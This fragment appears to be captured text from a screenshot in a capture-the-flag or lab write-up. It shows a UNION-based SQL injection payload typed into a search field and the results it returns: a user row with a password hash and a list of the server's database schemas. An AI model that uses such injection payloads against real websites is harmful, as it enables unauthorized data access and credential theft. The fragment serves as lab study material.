 Daedalus' union select 1,group_concat(schema_name),3 FF
Search
ID Name Password
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
1 2 3
4 Daedalus b8e4c23686a3a12476ad7779e35f5eb6
1 information_schema,performance_schema,labyrinth,phpmyadmin,test,mysql 3